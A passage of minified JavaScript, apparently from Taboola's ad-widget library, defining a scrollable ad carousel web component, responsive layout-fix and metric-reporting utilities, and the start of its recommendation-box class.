isPageDirectionRtl(){return"rtl"===TRCImpl.direction}reverseRtlItems(){ScCarousel.isPageDirectionRtl()&&(this._items=this._items.reverse())}createCarouselContainerShadow(){this.attachShadow(),this.shadowRoot.innerHTML="";const e=TRC.dom.createHTMLElement("style",{innerText:`@charset "UTF-8";:host { position: relative; } :host .sc-carousel-branding { margin-bottom: 5px; color: #6E7780; line-height: 12px; font-size: 13px; font-weight: 400; } :host .sc-carousel-pre-branding:after { position: relative; content: '•'; margin: 0 5px; } :host .sc-carousel-slides-nav-container { position: relative; } :host .sc-carousel-slides { direction: ltr; position: relative; display: flex; flex-wrap: nowrap; overflow-x: auto; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -ms-overflow-style: none; scrollbar-width: none; scroll-snap-type: x mandatory; } :host .sc-carousel-slides::-webkit-scrollbar { display: none; } :host .sc-nav-buttons { --arrows-vertical-position: 50%; position: absolute; width: 100%; top: 0; } :host .sc-nav-buttons .sc-nav-button { position: absolute; top: var(--arrows-vertical-position); transform: translateY(-50%); z-index: 1; width: 20px; height: 40px; background: rgba(250, 245, 244, 0.9); border-radius: 50%; border: none; color: #6a7077; font-size: 14px; font-weight: 400; cursor: pointer; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev { left: 0; border-radius: 0 20px 20px 0; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before { content: "<"; margin-left: -4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next { right: 0; border-radius: 20px 0 0 20px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { content: ">"; margin-left: 4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before, :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { display: block; transform: scaleY(2); } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev, :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next { margin-left: 0; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before { content: ">"; margin-right: 4px; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before { content: "<"; margin-right: -4px; }`}),t=TRC.dom.createHTMLElement("div");t.appendChild(e),this.shadowRoot.appendChild(t),this._carouselContainerShadow=t}setItemsWidth(){this._carouselContainer.style.setProperty(scCarouselCssVariables.ITEMS_IN_VIEWPORT,this._settings.allowedItemsOnViewPort.toString())}setTopBranding(){if(!this._settings.isOnlyOneBranding)return;TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_ONE_BRANDING);const e=TRC.dom.createHTMLElement("span",{innerText:this._settings.brandingName}),t=TRC.dom.createHTMLElement("span",{innerText:"Ad",className:scCarouselClassNames.CAROUSEL_PRE_BRANDING}),r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_BRANDING});r.appendChild(t),r.appendChild(e),this._carouselContainerShadow.appendChild(r)}createCarouselContainer(){const e=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES});this._carouselSlidesContainer=e,TRC.dom.addClass(this,scCarouselClassNames.CAROUSEL_CONTAINER);const t=TRC.dom.createHTMLElement("slot");t.setAttribute("name","item"),t.setAttribute("grid-role","slides"),this._items.forEach(e=>{e.addEventListener("click",()=>{this.logScCarouselReport(metricsReportName$1.CAROUSEL_ITEM_CLICK)}),e.setAttribute("slot","item"),this.appendChild(e)}),e.appendChild(t);const r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER});r.appendChild(e),this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)}handlePerPlatform(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()}handleMobile(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_MOBILE),this.listenToSwipeEvent()}handleDesktop(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_DESKTOP),this.createNavigation()}listenToSwipeEvent(){if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;let e=0,t=0;const r=()=>{e!==t&&(this.reportSwipe(t>e),this.checkAndReportLastItem())};this._carouselSlidesContainer.addEventListener("touchstart",t=>{e=t.changedTouches[0].screenX}),this._carouselSlidesContainer.addEventListener("touchend",e=>{t=e.changedTouches[0].screenX,r()})}checkAndReportLastItem(){TRC.util.debounce(()=>{if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;const e=ScCarousel.isPageDirectionRtl(),{scrollLeft:t}=this._carouselSlidesContainer,r=Math.ceil(this._items.length*this._navigateWidth/t)===this._items.length,i=0===t;e&&r?this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM):!e&&i&&this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM)},ON_LAST_DEBOUNCE_MS,!1)}createNavigation(){this.createNavigationButtons(),this.enableLoopScrollProtection()}createNavigationButtons(){const e=this._items.length<=this._settings.allowedItemsOnViewPort;if(e)return;const t=[scCarouselNavigationClassNames.NAV_BUTTONS_CONTAINER];ScCarousel.isPageDirectionRtl()&&t.push(scCarouselNavigationClassNames.NAV_BUTTONS_RTL);const r=TRC.dom.createHTMLElement("div",{className:t.join(" ")});r.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,this._settings.arrowsPosition);const i=[{className:scCarouselNavigationClassNames.NAV_PREV,onClick:()=>this.navigateLeft()},{className:scCarouselNavigationClassNames.NAV_NEXT,onClick:()=>this.navigateRight()}];i.forEach(e=>{const t=TRC.dom.createHTMLElement("button",{className:`${scCarouselNavigationClassNames.NAV_BUTTON} ${e.className}`});t.addEventListener("click",()=>{this.performPreCalculation(),e.onClick()}),r.appendChild(t)}),this._navigationButtonsContainer=r,this._slidesAndNavigationContainer.appendChild(r)}navigateLeft(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_LEFT),this.checkAndReportLastItem(),t)return void(e.scrollLeft=this._lastBatchFirstItemOffsetLeft-this._marginBetweenItems);const r=0===e.scrollLeft;if(r)return this.activateLoopInterveneProtection(),e.scrollLeft=this._lastItemOffsetLeft,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_LEFT);e.scrollBy(-this._navigateWidth,0)}activateLoopInterveneProtection(){this._isLoopInProgress=!0,window.setTimeout(()=>{this._isLoopInProgress=!1},LOOP_TIME_PROTECTION)}navigateRight(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_RIGHT),this.checkAndReportLastItem(),t)return this.activateLoopInterveneProtection(),e.scrollLeft=0,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_RIGHT);e.scrollBy(this._navigateWidth,0)}performPreCalculation(){if(this._itemWidth&&-1!==this._itemWidth)return;const e=this._items,t=e.length,r=e[1],i=r.offsetWidth;this._itemWidth=i;const o=(r.offsetLeft-i)/2;this._marginBetweenItems=o,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=i+o}enableLoopScrollProtection(){const e=e=>!this._isLoopInProgress||(e.preventDefault(),e.stopPropagation(),!1);this._carouselSlidesContainer.addEventListener("wheel",e),this._carouselSlidesContainer.addEventListener("touchstart",e)}reportSwipe(e){TRC.debounce(()=>{const t=e?metricsReportName$1.CAROUSEL_SWIPE_RIGHT:metricsReportName$1.CAROUSEL_SWIPE_LEFT;this.logScCarouselReport(t)},ON_SWIPE_DEBOUNCE_MS,!0)}adjustNavigationButtonPosition(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,e)}injectStyle(){try{if(ScCarousel.styleInjected)return;TRC.dom.injectStyle(`.sc-carousel { --items-in-viewport: 1.2; display: block; margin-inline-start: 2%; } .sc-carousel .videoCube.videoCube.videoCube { display: block; visibility: visible; flex: 0 0 auto; width: calc((100% / var(--items-in-viewport) - 2%)); scroll-snap-align: start; } .sc-carousel .videoCube.videoCube.videoCube:first-of-type { margin-left: 0; } .sc-carousel .videoCube.videoCube.videoCube:last-of-type { margin-right: 0; } .sc-carousel.sc-carousel-one-branding .branding.branding { display: none; }`,null),ScCarousel.styleInjected=!0}catch(e){this.reportMetrics(ScCarousel.reportNameToReportObjMap.styleInjectError)}}}GenericWebComponent.registerElement({name:SC_CAROUSEL_WEB_COMPONENT_NAME,component:ScCarousel});const SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME="tbl-sc-carousel-item";class GridComponent extends GenericWebComponent{constructor(){super(),this._linkElement=null,this._roleElements=null,this._isGridStructureGenerated=!1,this.attachShadow()}get linkElement(){return this._linkElement}get roleElements(){return this._roleElements}set linkElement(e){this._linkElement=e}set roleElements(e){this._roleElements=e}initGridStructure(){if(!this._linkElement||!this._roleElements||this._isGridStructureGenerated)return;this._isGridStructureGenerated=!0,this.appendSlots();const e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}appendSlots(){const e=this._roleElements;Object.keys(e).forEach(t=>{e[t]&&this.appendChild(e[t])})}generateInnerDomStructure(){const e=this._linkElement;TRC.dom.addClass(e,"grid-container sc-carousel-item");const t=this._roleElements;return Object.keys(t).forEach(t=>{const r=TRC.dom.createHTMLElement("div");r.setAttribute("grid-role",t);const i=TRC.dom.createHTMLElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}}class ScCarouselItem extends GridComponent{initGridStructure(){super.initGridStructure();const e=TRC.dom.createHTMLElement("style",{innerText:`.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); } .grid-container, .grid-container:link { text-decoration: none; outline: none; } .grid-container [grid-role=cta] { grid-area: cta; display: flex; } .grid-container [grid-role=branding] { grid-area: branding; } .grid-container [grid-role=title] { grid-area: title; } .grid-container [grid-role=description] { grid-area: description; } .grid-container [grid-role=thumbnail] { grid-area: thumbnail; }.sc-carousel-item.grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`});this.shadowRoot.appendChild(e)}}GenericWebComponent.registerElement({name:SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME,component:ScCarouselItem});const metricReporter=metricReporter$2.sub("rscc"),ABOVE_THE_FEED_PLACEMENT_MODE="above-the-feed-premium-card-yh-delta",scrollableCarouselParentClass={PLACEMENT_CONTAINER:"scrollable-carousel-placement",WRAPPER_CONTAINER:"scrollable-carousel-wrapper"},scrollableCarouselThemeOptions={YAHOO:"yahoo",TABOOLA:"taboola"},metricsReportName={CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE:"carousel_wc_not_available",CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE:"carousel_item_wc_not_available",CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS:"less_items_than_slots",CAROUSEL_ERROR:"error"};let _isCssInjected=!1;function hideScrollableCarouselPlacement(e,t){e&&isCarouselPlacement(t)&&!e.carouselPlacement&&(e.style.display="none",e.carouselPlacement=!0)}function isCarouselPlacement(e){const t="scft",r="carousel";return!!e&&(!(e.trc&&e.trc.global&&e.trc.global["render-carousel-as-single-item"])&&(e.trcResponse&&e.trcResponse[t]===r||e.propertiesOverride&&e.propertiesOverride[t]===r))}function createScrollableCarousel(e,t){if(!isCarouselPlacement(t)||!e)return;let r;try{r=handleCarouselCreation(e,t)}catch(e){logScrollableCarouselReport(`${metricsReportName.CAROUSEL_ERROR}-${e}`)}e.carouselPlacement&&(e.style.display="block"),r&&adjustButtonsPosition(r,t.boxes)}function handleCarouselCreation(e,t){const r=t.boxes,i=r.length,o=TRC.dom.isDesktop(),n=o?"desktop":"mobile";let a=t.trc.getProperty(t.mode_name,`scrollable-carousel-${n}-viewport-items`,t.propertiesOverride);if(i<a){if(i!==Math.floor(a))return void logScrollableCarouselReport(metricsReportName.CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS);a=i}const s=t.boxes,l=s.length;if(!l||!e)return;const c=t.mode_name===ABOVE_THE_FEED_PLACEMENT_MODE,d=createScCarouselWebComponent(t,c);if(!d)return;addPlacementAndWrapperClasses(t.container,e);const p=s.slice(0,l);removeInvisibleItems(e,s,l),createScCarouselItems(t,p);const h=p[0].video_data;return d.init({additionalData:{id:h.id},items:p,brandingName:h["branding-text"],allowedItemsOnViewPort:a,isOnlyOneBranding:!0,isDesktopLayout:o}),e.appendChild(d),d}function createScCarouselWebComponent(e,t){const r=e.trc.global["scrollable-carousel-theme"],i=TRC.dom.createHTMLElement(SC_CAROUSEL_WEB_COMPONENT_NAME);if((r===scrollableCarouselThemeOptions.YAHOO||t)&&TRC.dom.addClass(i,"scrollable-carousel-yahoo-theme"),ScCarousel.isAvailable)return injectCss(),i;logScrollableCarouselReport(metricsReportName.CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE)}function injectCss(){_isCssInjected||(TRC.dom.injectStyle(`.scrollable-carousel-all-items-in-viewport.sc-carousel { margin-inline-start: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube { border: 1px solid #dbdbdb !important; border-radius: 8px; -webkit-box-shadow: -2px 3px 8px -1px #dbdbdb; -moz-box-shadow: -2px 3px 8px -1px #dbdbdb; box-shadow: -2px 3px 8px -1px #dbdbdb; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock { border-radius: 8px 8px 0 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title { margin-inline-start: 5px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop { padding-top: 10px; } .scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock { border-radius: 8px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box { padding: 7px; margin: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title { font-size: 17px; line-height: 22px; -webkit-line-clamp: 2 !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description { display: none !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title { font-weight: 400; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`,null),_isCssInjected=!0)}function addPlacementAndWrapperClasses(e,t){TRC.dom.addClass(e,scrollableCarouselParentClass.PLACEMENT_CONTAINER),TRC.dom.addClass(t,scrollableCarouselParentClass.WRAPPER_CONTAINER)}function removeInvisibleItems(e,t,r){const i=t.slice(r);i.forEach(t=>{e.removeChild(t)})}function createScCarouselItems(e,t){t.forEach(t=>{const r=getRoleElements(t);removeBrandingAndDescription(e,r);const i=TRC.dom.createHTMLElement(SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME);if(!ScCarouselItem.isAvailable)return void logScrollableCarouselReport(metricsReportName.CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE);appendRoleElementsToScCarouselItem(t,i,r);const{link:o}=t;removeVideoLabelBox(t),initScCarouselItem(i,r,o)})}function removeVideoLabelBox(e){const t=e.querySelectorAll(".video-label-box");t.forEach(e=>{e.remove()})}function initScCarouselItem(e,t,r){e.roleElements=t,e.linkElement=r,e.initGridStructure()}function appendRoleElementsToScCarouselItem(e,t,r){Object.keys(r).forEach(e=>{const i=r[e];i&&t.appendChild(i)}),e.appendChild(t)}function getRoleElements(e){return{branding:e.labelsBox.branding,title:e.labelsBox["video-title"],description:e.labelsBox["video-description"],thumbnail:e.thumbLink,cta:e.querySelector(".video-cta-href")}}function removeBrandingAndDescription(e,t){const r=e.trc.global["scrollable-carousel-theme"];r===scrollableCarouselThemeOptions.YAHOO&&(removeElement(t.description),delete t.description),t.branding&&(removeElement(t.branding),delete t.branding)}function removeElement(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function adjustButtonsPosition(e,t){if(!t||!t.length)return;const{thumbBlock:r}=t[0];if(!r)return;const i=`${r.offsetHeight/2}px`;e.adjustNavigationButtonPosition(i)}function logScrollableCarouselReport(e){const t={eventName:e};window.setTimeout(()=>{metricReporter.logUsage({extraData:t,file:"scrollable-carousel"}),metricReporter.sendRboxMetricsEvent({eventName:t.eventName,value:"1",type:"counter"})},0)}const responsiveReporter=metricReporter$2.sub("responsive-utils"),placementIdPostRenderCellsMap={};let fixResponsiveWidgetResizeHandler;const checkForCssPseudoSupport=e=>{const t=document.createElement("div");let r=!1;try{t.querySelector(e),r=!0}catch(e){}return r},pseudoSupportMap={nthChildOf:checkForCssPseudoSupport(":nth-child(1 of .videoCube)")},reportingFlag="responsive-utils-report",responsiveReportEventMap={preFixingResponsiveWidget:"event-pre_fixing_responsive_widget",fixingResponsiveWidget:`event-fixing_responsive_widget`,placementRenderedOk:`event-placement_rendered_ok`,placementLayoutShift:`event-placement_layout_shift`,checkingResponsiveWidget:"event-checking_responsive_widget",checkingOverflowingCards:"event-checking_overflowing_cards",overflowingCardsFound:"event-overflowing_cards_found",responsiveFixError:"error-responsive_fix_error",checkingResponsiveError:`error-checking_responsive_error`},sendEvent=({rbox:e,dataObj:t,eventName:r,id:i=""}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const o=TRC.util.merge({},t,{mode:e.mode,publisher:e.publisher,eventName:r,id:i});responsiveReporter.logUsage({file:"responsive-utils",extraData:o}),responsiveReporter.sendRboxMetricsEvent({eventName:r,value:"1",type:"counter"})}catch(e){}},listenToResizeEventIfFirstTime=()=>{if(!fixResponsiveWidgetResizeHandler){fixResponsiveWidgetResizeHandler=!0;const e=500;window.TRC.dom.on(window,"resize",TRC.util.debounce(()=>{TRCImpl.boxes&&Object.keys(TRCImpl.boxes).forEach(e=>{const t=TRCImpl.boxes[e];t&&fixResponsiveWidget({rbox:t,isTriggeredByResize:!0})})},e,!1))}},handleResponsiveWidget=({rbox:e}={})=>{TRC&&TRC.util&&(fixResponsiveWidget({rbox:e}),checkResponsiveWidget({rbox:e}),checkOverflowingCards({rbox:e}))},checkOverflowingCards=({rbox:e}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{e.boxes.forEach(t=>{t.offsetWidth&&(sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingOverflowingCards}),t.scrollHeight>t.clientHeight+1&&sendEvent({rbox:e,eventName:responsiveReportEventMap.overflowingCardsFound}))})})}catch(e){}},fixResponsiveWidget=({rbox:e,isTriggeredByResize:t=!1}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,"enable-responsive-float-fix"))return!1;try{const r=e.trc.getProperty(e.mode_name,"responsive-rules",e.propertiesOverride);if(!r)return!1;if(!e.boxes.length)return!1;sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:responsiveReportEventMap.preFixingResponsiveWidget}),listenToResizeEventIfFirstTime();const i=e.getEffectiveResponsiveRule();if(i&&(1===i.cells||1===i.rows))return!1;const o=i?i.cells:-1,n=e.boxes[0].parentNode?Math.floor(e.boxes[0].parentNode.offsetWidth):null;if(!n)return!1;const a=Math.floor(n/e.boxes[0].getBoundingClientRect().width),s=e.boxes[0].offsetWidth,l=e.boxes.length>1&&s&&e.boxes[1].offsetWidth&&s>=2*e.boxes[1].offsetWidth,c=!placementIdPostRenderCellsMap[e.id]&&o===a,d=placementIdPostRenderCellsMap[e.id]===a;if(pseudoSupportMap.nthChildOf&&!l&&a&&(c||d))return!1;let p=o;const h=t&&!l&&!c&&!d&&placementIdPostRenderCellsMap[e.id];h&&(p=placementIdPostRenderCellsMap[e.id]),placementIdPostRenderCellsMap[e.id]=a;let u=!0;return e.boxes.forEach(e=>{e.offsetWidth&&s!==e.offsetWidth&&(u=!1)}),e.boxes.filter(e=>TRC.dom.containsClass(e,"videoCube")).forEach((e,t)=>{t&&(u&&t%a==0?e.style.clear="both":t%p==0&&(e.style.clear="none"))}),sendEvent({rbox:e,dataObj:{areAllCardsWithSameWidth:u,isTriggeredByResize:t},eventName:responsiveReportEventMap.fixingResponsiveWidget}),!0}catch(r){return sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:`${responsiveReportEventMap.responsiveFixError}_${r}`}),!1}},getFloatLayoutShiftElementObj=({floatDirection:e,previousRow:t,currentItem:r}={})=>{let i,o;if(t.length)for(let n=0;n<t.length;n++){const a="left"===e?t[n].offsetLeft>=r.offsetLeft:t[n].offsetLeft<=r.offsetLeft;if(a){const e={};t.forEach(t=>{t.offsetHeight&&(e[t.offsetHeight]=e[t.offsetHeight]||[],e[t.offsetHeight].push(t))});const r=Object.keys(e);if(t.length>2&&2===r.length&&1===e[r[0]].length&&e[r[0]][0]===t[n]?i=t[n]:(1===e[r[r.length-1]].length?[i]=e[r[r.length-1]]:i=t[n-1]||t[n],o=!0),!i.offsetHeight)return null}}return{rootCauseElement:i,isCardBiggerThanOthers:o}},checkResponsiveWidget=({rbox:e}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{try{const t=e.boxes;if(t.length<=1)return;const r=window.getComputedStyle(t[0]).float;if("none"===r)return;if(!t[0].offsetWidth||!t[0].parentElement.offsetWidth)return;if(t[0].offsetWidth/window.innerWidth>.8||t[0].offsetWidth/t[0].parentElement.offsetWidth>.8)return;sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingResponsiveWidget});let i=[],o=[],n=!1;o.push(t[0]);for(let a=1;a<t.length;a++){const s=t[a-1],l=t[a];if(!n&&l.querySelector(".video-cta-button")&&(n=!0),s.offsetTop!==l.offsetTop){const t=o[0];if(t.offsetHeight+t.offsetTop>l.offsetTop&&t.offsetWidth>2*l.offsetWidth)break;let a;if(i=o.slice(),o=[],"left"===r&&l.offsetLeft>=t.offsetLeft+t.offsetWidth?a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l}):"right"===r&&l.offsetLeft<t.offsetLeft&&(a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l})),a){const{rootCauseElement:t}=a,r=t&&t.video_data["item-id"]?t.video_data["item-id"].slice(0,40):"",i=t&&t.querySelector(".video-cta-button");return void sendEvent({rbox:e,dataObj:{rootCauseElement:t,isBiggerThanOthers:a.isCardBiggerThanOthers,hasCta:n,isBrokenBecauseOfCta:i,id:r,isBroken:!0},eventName:responsiveReportEventMap.placementLayoutShift})}}o.length&&l.offsetLeft===o[0].offsetLeft&&(i=o.slice(),o=[]),o.push(l)}sendEvent({rbox:e,dataObj:{hasCta:n,isBroken:!1},eventName:responsiveReportEventMap.placementRenderedOk})}catch(t){sendEvent({rbox:e,eventName:`${responsiveReportEventMap.checkingResponsiveError}_${t}`})}})};var responsiveUtils_es6={handleResponsiveWidget:handleResponsiveWidget};class BeaconUtils{static sendBeaconRequest(e,t){return"function"==typeof window.navigator.sendBeacon&&window.navigator.sendBeacon(e,TRC.TRCLogger.formatBeaconParams(t))}}!function(e,t){var r="sponsored",i="https://";function o(){return document.createTextNode(" ")}function n(){return document.createTextNode("…")}function a(e){return e.filter?e.filter(function(e){const t=e["placement-label"]&&-1!==e["placement-label"].indexOf("Flipp"),r="googleadx-defaultseat"===e.publisher;return!r&&!t}):e}TRC.implClasses=TRC.implClasses||{},TRC.PVideoLoader=PVideoLoader;var s=TRC.implClasses.TRCRBox=function(e,t,r){return this._id=Math.floor(1e5*Math.random()),this.fixHeight=t.height,this.domain=r.domain,this.origin=e,this.header=!1,this.id="trc_"+this._id,this.response=this.request=null,__trcCopyProps(t,this),this.loaded=!!this.loaded&&this.loaded,this.element=null,this.listContainer=null,this.retryCount=0,this.drawList=!1,this.forceItemType=!1,this.trc=r,this.util=TRC.util,this.timeoutId=null,this.errorHandler="",this.boxes=[],this.recommendationList=null,this.use_cdn=!0===this.trc.getProperty(this.mode_name,"use-cdn-recommendations",this.propertiesOverride),this.postRenderQueue=new TRC["PostRenderQueue"],this.src=null,this.fullEventItemsHash={},this.isCssImportant=this.trc.getProperty(this.mode_name,"use-css-important",this.propertiesOverride),this.publisher=TRC.publisherId,this.smallIOSDevice=this.trc["small-ios-device"]||"iPhone|iPod",this.isSmallIOS=this.smallIOSDevice.indexOf(TRC.Device.deviceType)>=0,this.isFeedCard=t.isFeedCard,this.enableFeedView=t.feedViewConfig||this.trc.global["enable-feed-view"]||!1,this.iosLinkTarget=this.trc.getProperty(this.mode_name,"ios-sc-link-target-mode",this.propertiesOverride)||this.trc.global["ios-sc-link-target"],this.defaultLinkTarget=this.trc.global["link-target-conf"]||{NAV:"_self",NT:"_blank",SP:"_blank"},this.linkTargetConf=this.isSmallIOS&&this.iosLinkTarget?this.iosLinkTarget:this.trc["link-target-conf"],this.ntHandlerEnabled=this.trc.global["publisher-onclick-nt-enabled"],this.organicRedirParam=this.trc.global["organic-redirect-param"],this.shiftRedirOnclick=this.trc.global["shift-redir-onclick"],this.useRedirect=TRC.util.isAmp(TRC)?this.trc.global["enable-organic-redirect-on-amp"]:this.trc.global["enable-organic-redirect"],this.useRedirectOnLink=this.trc.global["use-redirect-on-link"],this.adcItemTypes=this.trc.global["adchoice-item-types"]||{"is-organic":!1,"is-in-network":!1,"is-syndicated":!0,"is-native":!0},this.sendClickPiggyBack=this.trc.global["send-pb-in-click"],this.imagesAltUrls=this.trc.global["images-alt-urls"]||[],this.disableResponsiveCSSReuse=this.trc.global["disable-responsive-css-reuse"],this.disableViolationMeasurementOnPaywall=this.trc.global["disable-violation-measurement-paywall"]||!1,this.disableViolationSelectorOnPaywall=this.trc.global["paywall-violation-disabled-selector"]||null,this.rvVisibleTimeout=this.trc.global["display-rv-visible-timeout"]||null,this.options=t,this.apiData=[],this.lazyLoadImageObserversIds=[],this.isMultiWidget=t.trcResponse&&t.trcResponse.multiWidget,this.multiWidgetModeLevelData=this.isMultiWidget&&t.multiWidgetModeLevelData,TRC.util.isPercentEnabled(this.trc.global,"custom-image-size-round-percent")&&(this.customImageSizeRound=this.trc.global["custom-image-size-round-value"]),this},l=imageUtils.constants.FETCH_PREFIX,c="h_{h},w_{w}",d=l+imageUtils.constants.C_FILL_PATH,p=l+"fl_lossy%2Cf_gif%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/",h=l+"$pw_{w}%2C$ph_{h}/t_tbl-cnd/",u=TRC.PROTOCOL,m,g;s.prototype.DEFAULT_THUMB_RATIO=.8,s.prototype.getImageUrlPrefix=function(){return d},s.prototype.getListId=function(){return this.visible?"rbox-"+this.origin:"rbox-tracking"},s.prototype.getSessionId=function(){return this.response&&this.response.trc?this.response.trc["session-id"]:null},s.prototype.getItemType=function(){return this.forceItemType?this.forceItemType:this.trc.getItemType()},s.prototype.generateHeader=function(e){var t=this.getWidgetToFeedHelper(),r=document.createElement("div"),i=document.createElement("span"),o=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride),n=this.trc.getProperty(this.mode_name,"header-right",this.propertiesOverride),a="No Header"!==n;if(r.id=this.id.replace("trc_","trc_header_"),r.className="trc_rbox_header trc_rbox_border_elm",i.className="trc_rbox_header_span",i.setAttribute("role","heading"),i.setAttribute("aria-level","3"),this.generateHeaderIcon(i),r["ext"]=document.createElement("div"),r["ext"].className="trc_header_ext",r.appendChild(r["ext"]),a)this.generateHeaderPart(i,o,"trc_header_left_column trc_header_left_part"),this.generateHeaderPart(i,n,"trc_header_right_column trc_header_right_part");else{var s="No Header"!==o?o:"";i.insertAdjacentHTML("beforeend",s)}return r["titleBox"]=i,r.appendChild(i),t&&!t.getHeader()?t.addHeaderToFeed(r):e.appendChild(r),r},s.prototype.generateHeaderIcon=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"header-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"header-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&((r=document.createElement("img")).className="trc_rbox_header_icon_img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),(t=document.createElement("div")).className="trc_rbox_header_icon_div",t.appendChild(r),e.appendChild(t),e.className+=" trc_rbox_header_icon_span")},s.prototype.generateHeaderPart=function(e,t,r){var i=document.createElement("span");i.className="trc_inner_header "+(r||""),i.insertAdjacentHTML("beforeend",t),e.appendChild(i)},s.prototype.render=function(e){this.element=document.createElement("div"),this.element.id=this.id.replace("trc_","trc_wrapper_"),this.element.className="trc_rbox "+this.mode_name,this.element.style.overflow="hidden",this.element.modeName=this.mode_name,e.appendChild(this.element),this.element.style.display="none",!0===this.trc.getProperty(this.mode_name,"has-expand-animation",this.propertiesOverride)&&new TRC.ExpandAnimationManager(this)},s.prototype.setTargetItemsList=function(e,t,r){if(t)for(var i=0,o=t.length;i<o;i++)e[t[i]["item-id"]]={tii:t[i]["item-id"],tipt:this.getProviderType(t[i]),tit:t[i]["type"],tids:r}},s.prototype.getJsonTargetItemsList=function(e){var 